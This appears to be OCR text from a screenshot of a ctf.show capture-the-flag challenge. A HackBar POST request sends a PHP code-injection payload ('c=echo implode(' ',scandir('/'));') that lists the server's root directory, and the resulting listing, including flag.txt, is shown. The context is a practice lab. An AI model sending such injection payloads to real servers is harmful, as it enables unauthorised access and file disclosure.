 5932eb9a-5031-4235-bec3-4f138c68337f.challenge.ctf.show
180%
. .. .dockerenv bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=echo implode(' ',scandir('/'));
BROWSER HEADERS
Referer User-Agent
Cookie
激活 Windows
转到“设置”以激活 Window